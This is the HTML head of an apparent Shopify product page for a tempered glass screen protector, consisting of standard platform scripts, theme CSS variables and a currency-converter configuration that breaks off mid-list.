<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" type="application/json+oembed" href="https://sky-cover.com/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-TR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-TR&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"TRY","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"TRY","rate":"51.95115"};
Shopify.country = "TR";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-tr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"8598fb4b-47a0-4793-a30c-439416a2fe0e-1769145113","pageurl":"sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","u":"196534df0df8","p":"product","rtyp":"product","rid":7501099696356};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?v=5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats 